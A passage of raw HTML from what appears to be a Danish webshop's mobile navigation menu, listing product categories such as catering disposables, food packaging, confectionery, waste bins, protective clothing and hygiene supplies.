href="moebler-og-tilbehoer">Møbler og tilbehør</a></li><li class="mobil mobil-12534"><a class="mobil-a mobil-12534-a" href="Special ConSet tilbehør">Special ConSet tilbehør</a></li><li class="mobil mobil-12535"><a class="mobil-a mobil-12535-a" href="Diverse tilbehør">Diverse tilbehør</a></li><li class="mobil mobil-12536"><a class="mobil-a mobil-12536-a" href="Kabelbakker">Kabelbakker</a></li><li class="mobil mobil-12537"><a class="mobil-a mobil-12537-a" href="Sideborde/bensæt">Sideborde/bensæt</a></li><li class="mobil mobil-12538"><a class="mobil-a mobil-12538-a" href="Opbevaringsmøbler">Opbevaringsmøbler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1157" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borddaekning">Borddækning</a></li><li class="mobil mobil-215"><a class="mobil-a mobil-215-a" href="bordpapir-og-skaaneduge">Bordpapir og skåneduge</a></li><li class="mobil mobil-1220"><a class="mobil-a mobil-1220-a" href="bordskoerter">Bordskørter</a></li><li class="mobil mobil-1212"><a class="mobil-a mobil-1212-a" href="dug">Dug</a></li><li class="mobil mobil-224"><a class="mobil-a mobil-224-a" href="servietter">Servietter</a></li><li class="mobil mobil-3087"><a class="mobil-a mobil-3087-a" href="daekkeserviet">Dækkeserviet</a></li><li class="mobil mobil-3079"><a class="mobil-a mobil-3079-a" href="frokostserviet">Frokostserviet</a></li><li class="mobil mobil-3108"><a class="mobil-a mobil-3108-a" href="middagsserviet">Middagsserviet</a></li><li class="mobil mobil-1260"><a class="mobil-a mobil-1260-a" href="foedselsdagssortiment">Fødselsdagssortiment</a></li><li class="mobil mobil-3083"><a class="mobil-a mobil-3083-a" href="kaffeserviet">Kaffeserviet</a></li><li class="mobil mobil-1185"><a class="mobil-a mobil-1185-a" href="kuvertloeber">Kuvertløber</a></li><li class="mobil mobil-1161"><a class="mobil-a mobil-1161-a" href="lys">Lys</a></li><li class="mobil mobil-3141"><a class="mobil-a mobil-3141-a" href="olielys">Olielys</a></li><li class="mobil mobil-3117"><a class="mobil-a mobil-3117-a" href="rulledug">Rulledug</a></li><li class="mobil mobil-1237"><a class="mobil-a mobil-1237-a" href="stikdug">Stikdug</a></li><li class="mobil mobil-3137"><a class="mobil-a mobil-3137-a" href="oekonomiserviet">Økonomiserviet</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3189" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="engangsservice-og-cateringartikler">Engangsservice- og Cateringartikler</a></li><li class="mobil mobil-3271"><a class="mobil-a mobil-3271-a" href="alubakker-gastronorm">Alubakker Gastronorm</a></li><li class="mobil mobil-3247"><a class="mobil-a mobil-3247-a" href="alubakker-med-rullekant">Alubakker med rullekant</a></li><li class="mobil mobil-3258"><a class="mobil-a mobil-3258-a" href="alubakker-med-vinkelkant">Alubakker med vinkelkant</a></li><li class="mobil mobil-3282"><a class="mobil-a mobil-3282-a" href="alufolie">Alufolie</a></li><li class="mobil mobil-216"><a class="mobil-a mobil-216-a" href="Cateringfade">Cateringfade</a></li><li class="mobil mobil-3288"><a class="mobil-a mobil-3288-a" href="bage-og-madpakkepapir">Bage- og madpakkepapir</a></li><li class="mobil mobil-3190"><a class="mobil-a mobil-3190-a" href="bestik">Bestik</a></li><li class="mobil mobil-3222"><a class="mobil-a mobil-3222-a" href="baegre-til-kolde-drikke">Bægre til kolde drikke</a></li><li class="mobil mobil-3229"><a class="mobil-a mobil-3229-a" href="baegre-til-varme-drikke">Bægre til varme drikke</a></li><li class="mobil mobil-3262"><a class="mobil-a mobil-3262-a" href="dispenser-til-madfilm-alufolie">Dispenser til madfilm/alufolie</a></li><li class="mobil mobil-3361"><a class="mobil-a mobil-3361-a" href="diverse-engangsservice">Diverse Engangsservice</a></li><li class="mobil mobil-3306"><a class="mobil-a mobil-3306-a" href="fastfood-emballage">Fastfood emballage</a></li><li class="mobil mobil-3321"><a class="mobil-a mobil-3321-a" href="indpakningspapir-c-3321">Indpakningspapir</a></li><li class="mobil mobil-3297"><a class="mobil-a mobil-3297-a" href="kagepap-kage-og-fadpapir">Kagepap, kage- og fadpapir</a></li><li class="mobil mobil-3959"><a class="mobil-a mobil-3959-a" href="kundetryk">Kundetryk</a></li><li class="mobil mobil-3276"><a class="mobil-a mobil-3276-a" href="madfilm-pe">Madfilm PE</a></li><li class="mobil mobil-3267"><a class="mobil-a mobil-3267-a" href="madfilm-pvc">Madfilm PVC</a></li><li class="mobil mobil-3327"><a class="mobil-a mobil-3327-a" href="miljoe-engangsartikler">Miljø engangsartikler</a></li><li class="mobil mobil-3211"><a class="mobil-a mobil-3211-a" href="papirspose">Papirspose</a></li><li class="mobil mobil-3352"><a class="mobil-a mobil-3352-a" href="plastbakker">Plastbakker</a></li><li class="mobil mobil-3338"><a class="mobil-a mobil-3338-a" href="plastbaegre-og-salatskaale">Plastbægre og salatskåle</a></li><li class="mobil mobil-3343"><a class="mobil-a mobil-3343-a" href="serveringsfade">Serveringsfade</a></li><li class="mobil mobil-3329"><a class="mobil-a mobil-3329-a" href="smoerrebroeds-og-kageaeske">Smørrebrøds- og kageæske</a></li><li class="mobil mobil-3240"><a class="mobil-a mobil-3240-a" href="suppeskaal-og-skumbakke">Suppeskål og skumbakke</a></li><li class="mobil mobil-3216"><a class="mobil-a mobil-3216-a" href="tallerken">Tallerken</a></li><li class="mobil mobil-3199"><a class="mobil-a mobil-3199-a" href="tilbehoer-til-glas-og-baegre">Tilbehør til glas og bægre</a></li><li class="mobil mobil-3236"><a class="mobil-a mobil-3236-a" href="transportkasse">Transportkasse</a></li><li class="mobil mobil-218"><a class="mobil-a mobil-218-a" href="engangsservice">Engangsservice</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-256" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="foedevareemballage">Fødevareemballage</a></li><li class="mobil mobil-219"><a class="mobil-a mobil-219-a" href="fadpapir-og-kagepapir">Fadpapir og kagepapir</a></li><li class="mobil mobil-257"><a class="mobil-a mobil-257-a" href="Bagerartikler">Bagerartikler</a></li><li class="mobil mobil-258"><a class="mobil-a mobil-258-a" href="Detailemballage">Detailemballage</a></li><li class="mobil mobil-259"><a class="mobil-a mobil-259-a" href="fast-food-og-take-away-emballage">Fast food og take away emballage</a></li><li class="mobil mobil-260"><a class="mobil-a mobil-260-a" href="indpakningspapir-og-pladepapir">Indpakningspapir og pladepapir</a></li><li class="mobil mobil-261"><a class="mobil-a mobil-261-a" href="kageaesker">Kageæsker</a></li><li class="mobil mobil-262"><a class="mobil-a mobil-262-a" href="plastboetter-og-laag">Plastbøtter og låg</a></li><li class="mobil mobil-263"><a class="mobil-a mobil-263-a" href="Poser">Poser</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-782" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="drikkevarer">Drikkevarer</a></li><li class="mobil mobil-785"><a class="mobil-a mobil-785-a" href="formalet-kaffe">Formalet kaffe</a></li><li class="mobil mobil-786"><a class="mobil-a mobil-786-a" href="helboenne-kaffe">Helbønne kaffe</a></li><li class="mobil mobil-8013"><a class="mobil-a mobil-8013-a" href="drikkevarer-og-konfekture">Drikkevarer og konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-225" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="slik-og-konfekture">Slik og Konfekture</a></li><li class="mobil mobil-800"><a class="mobil-a mobil-800-a" href="chokolade">Chokolade</a></li><li class="mobil mobil-804"><a class="mobil-a mobil-804-a" href="bolcher">Bolcher</a></li><li class="mobil mobil-802"><a class="mobil-a mobil-802-a" href="karameller">Karameller</a></li><li class="mobil mobil-805"><a class="mobil-a mobil-805-a" href="vingummi">Vingummi</a></li><li class="mobil mobil-806"><a class="mobil-a mobil-806-a" href="lakrids">Lakrids</a></li><li class="mobil mobil-803"><a class="mobil-a mobil-803-a" href="tyggegummi">Tyggegummi</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11329" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="bespisning-c-11329">Bespisning</a></li><li class="mobil mobil-14031"><a class="mobil-a mobil-14031-a" href="standard-vare">Standard vare</a></li><li class="mobil mobil-11330"><a class="mobil-a mobil-11330-a" href="Lågfolie">Lågfolie</a></li><li class="mobil mobil-11335"><a class="mobil-a mobil-11335-a" href="PP Gastronorm">PP Gastronorm</a></li><li class="mobil mobil-11339"><a class="mobil-a mobil-11339-a" href="C-PET Standard">C-PET Standard</a></li><li class="mobil mobil-11344"><a class="mobil-a mobil-11344-a" href="A-Pet Standard">A-Pet Standard</a></li><li class="mobil mobil-11347"><a class="mobil-a mobil-11347-a" href="Tilbehør til bespisning">Tilbehør til bespisning</a></li><li class="mobil mobil-11350"><a class="mobil-a mobil-11350-a" href="C-PET Menu Ovale">C-PET Menu Ovale</a></li><li class="mobil mobil-11355"><a class="mobil-a mobil-11355-a" href="PP Menu Ovale">PP Menu Ovale</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11378" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="drikkevarer--konfekture">Drikkevarer & Konfekture</a></li><li class="mobil mobil-11379"><a class="mobil-a mobil-11379-a" href="drikkevarer-c-11379">Drikkevarer</a></li><li class="mobil mobil-11394"><a class="mobil-a mobil-11394-a" href="kaffe--og-tefiltre">Kaffe- og tefiltre</a></li><li class="mobil mobil-11404"><a class="mobil-a mobil-11404-a" href="foedevarer">Fødevarer</a></li><li class="mobil mobil-11406"><a class="mobil-a mobil-11406-a" href="konfekture">Konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8542" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="hoerevaern-c-8542">Høreværn</a></li><li class="mobil mobil-8543"><a class="mobil-a mobil-8543-a" href="oerepropper-c-8543">Ørepropper</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8533" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="oejenvaern-c-8533">Øjenværn</a></li><li class="mobil mobil-8534"><a class="mobil-a mobil-8534-a" href="briller-c-8534">Briller</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3443" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="affaldshaandtering">Affaldshåndtering</a></li><li class="mobil mobil-7799"><a class="mobil-a mobil-7799-a" href="affaldsspande-med-laag">Affaldsspande med låg</a></li><li class="mobil mobil-7807"><a class="mobil-a mobil-7807-a" href="brandhaemmende-affaldsspande">Brandhæmmende affaldsspande</a></li><li class="mobil mobil-7794"><a class="mobil-a mobil-7794-a" href="hygiejne-spande">Hygiejne spande</a></li><li class="mobil mobil-7817"><a class="mobil-a mobil-7817-a" href="pedalspande">Pedalspande</a></li><li class="mobil mobil-7558"><a class="mobil-a mobil-7558-a" href="affaldsspand-med-pedal">Affaldsspand med pedal</a></li><li class="mobil mobil-6854"><a class="mobil-a mobil-6854-a" href="affaldsspande-indendoers">Affaldsspande indendørs</a></li><li class="mobil mobil-3466"><a class="mobil-a mobil-3466-a" href="affaldsspande-med-vippelaag">Affaldsspande med vippelåg</a></li><li class="mobil mobil-3446"><a class="mobil-a mobil-3446-a" href="affaldsspande-med-aaben-top">Affaldsspande med åben top</a></li><li class="mobil mobil-7742"><a class="mobil-a mobil-7742-a" href="brandsikre-affaldsspande">Brandsikre affaldsspande</a></li><li class="mobil mobil-3470"><a class="mobil-a mobil-3470-a" href="affaldsspande-med-touch-laag">Affaldsspande med touch låg</a></li><li class="mobil mobil-6863"><a class="mobil-a mobil-6863-a" href="papirkurve">Papirkurve</a></li><li class="mobil mobil-7559"><a class="mobil-a mobil-7559-a" href="affaldsspande-storkoekken">Affaldsspande storkøkken</a></li><li class="mobil mobil-3445"><a class="mobil-a mobil-3445-a" href="affaldsspande-til-vaeg">Affaldsspande til væg</a></li><li class="mobil mobil-7582"><a class="mobil-a mobil-7582-a" href="affaldsstativer">Affaldsstativer</a></li><li class="mobil mobil-6867"><a class="mobil-a mobil-6867-a" href="affaldssortering">Affaldssortering</a></li><li class="mobil mobil-3459"><a class="mobil-a mobil-3459-a" href="askebaegere">Askebægere</a></li><li class="mobil mobil-3501"><a class="mobil-a mobil-3501-a" href="risikoaffald">Risikoaffald</a></li><li class="mobil mobil-11548"><a class="mobil-a mobil-11548-a" href="Udendørs affaldsspande">Udendørs affaldsspande</a></li><li class="mobil mobil-11551"><a class="mobil-a mobil-11551-a" href="Affaldsspande">Affaldsspande</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-304" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="aftoerringspapir">Aftørringspapir</a></li><li class="mobil mobil-14027"><a class="mobil-a mobil-14027-a" href="biotoilet">Biotoilet</a></li><li class="mobil mobil-2167"><a class="mobil-a mobil-2167-a" href="ansigtsservietter">Ansigtsservietter</a></li><li class="mobil mobil-311"><a class="mobil-a mobil-311-a" href="haandklaedeark">Håndklædeark</a></li><li class="mobil mobil-2136"><a class="mobil-a mobil-2136-a" href="haandklaedeark-nonstop">Håndklædeark nonstop</a></li><li class="mobil mobil-308"><a class="mobil-a mobil-308-a" href="industriaftoerring-c-308">Industriaftørring</a></li><li class="mobil mobil-2140"><a class="mobil-a mobil-2140-a" href="jumboruller-midi">Jumboruller midi</a></li><li class="mobil mobil-310"><a class="mobil-a mobil-310-a" href="koekkenruller">Køkkenruller</a></li><li class="mobil mobil-11560"><a class="mobil-a mobil-11560-a" href="Håndklæderuller centertræk, midi">Håndklæderuller centertræk, midi</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7675" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="beklaedning">Beklædning</a></li><li class="mobil mobil-7689"><a class="mobil-a mobil-7689-a" href="beskyttelsesbeklaedning-c-7689">Beskyttelsesbeklædning</a></li><li class="mobil mobil-11177"><a class="mobil-a mobil-11177-a" href="Sikkerhed">Sikkerhed</a></li><li class="mobil mobil-11205"><a class="mobil-a mobil-11205-a" href="Fodtøj">Fodtøj</a></li><li class="mobil mobil-11221"><a class="mobil-a mobil-11221-a" href="Handsker">Handsker</a></li><li class="mobil mobil-11272"><a class="mobil-a mobil-11272-a" href="Kompressionsstrømper">Kompressionsstrømper</a></li><li class="mobil mobil-11289"><a class="mobil-a mobil-11289-a" href="Spisestykker-c-11289">Spisestykker</a></li><li class="mobil mobil-11301"><a class="mobil-a mobil-11301-a" href="Arbejdstøj">Arbejdstøj</a></li><li class="mobil mobil-11302"><a class="mobil-a mobil-11302-a" href="Beklædning, engangs">Beklædning, engangs</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6910" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borddaekning-c-6910">Borddækning</a></li><li class="mobil mobil-6985"><a class="mobil-a mobil-6985-a" href="bordskoerter-c-6985">Bordskørter</a></li><li class="mobil mobil-6976"><a class="mobil-a mobil-6976-a" href="dug-c-6976">Dug</a></li><li class="mobil mobil-7093"><a class="mobil-a mobil-7093-a" href="daekkeserviet-c-7093">Dækkeserviet</a></li><li class="mobil mobil-7084"><a class="mobil-a mobil-7084-a" href="frokostserviet-c-7084">Frokostserviet</a></li><li class="mobil mobil-7027"><a class="mobil-a mobil-7027-a" href="foedselsdagssortiment-c-7027">Fødselsdagssortiment</a></li><li class="mobil mobil-7088"><a class="mobil-a mobil-7088-a" href="kaffeserviet-c-7088">Kaffeserviet</a></li><li class="mobil mobil-6948"><a class="mobil-a mobil-6948-a" href="kuvertloeber-c-6948">Kuvertløber</a></li><li class="mobil mobil-7113"><a class="mobil-a mobil-7113-a" href="middagsserviet-c-7113">Middagsserviet</a></li><li class="mobil mobil-7003"><a class="mobil-a mobil-7003-a" href="stikdug-c-7003">Stikdug</a></li><li class="mobil mobil-7132"><a class="mobil-a mobil-7132-a" href="oekonomiserviet-c-7132">Økonomiserviet</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6441" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="desinfektion-c-6441">Desinfektion</a></li><li class="mobil mobil-6808"><a class="mobil-a mobil-6808-a" href="loes-flaske">Løs flaske</a></li><li class="mobil mobil-6442"><a class="mobil-a mobil-6442-a" href="overfladedesinfektion-flydende">Overfladedesinfektion flydende</a></li><li class="mobil mobil-6482"><a class="mobil-a mobil-6482-a" href="overfladedesinfektions-servietter">Overfladedesinfektions servietter</a></li><li class="mobil mobil-6492"><a class="mobil-a mobil-6492-a" href="tilbehoer-til-desinfektion">Tilbehør til desinfektion</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3546" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="dispensere-og-stativer">Dispensere og stativer</a></li><li class="mobil mobil-306"><a class="mobil-a mobil-306-a" href="Dispensere">Dispensere</a></li><li class="mobil mobil-3881"><a class="mobil-a mobil-3881-a" href="dispenser-til-ansigtsservietter">Dispenser til ansigtsservietter</a></li><li class="mobil mobil-223"><a class="mobil-a mobil-223-a" href="Servietdispensere">Servietdispensere</a></li><li class="mobil mobil-3913"><a class="mobil-a mobil-3913-a" href="vaegstativ-til-vaerkstedsruller-c-3913">Vægstativ til værkstedsruller</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2519" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="haandrens">Håndrens</a></li><li class="mobil mobil-2523"><a class="mobil-a mobil-2523-a" href="pasta">Pasta</a></li><li class="mobil mobil-2531"><a class="mobil-a mobil-2531-a" href="skum">Skum</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1013" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="personlig-hygiejne">Personlig hygiejne</a></li><li class="mobil mobil-8200"><a class="mobil-a mobil-8200-a" href="sikkerhedsnaal-c-8200">Sikkerhedsnål</a></li><li class="mobil mobil-8178"><a class="mobil-a mobil-8178-a" 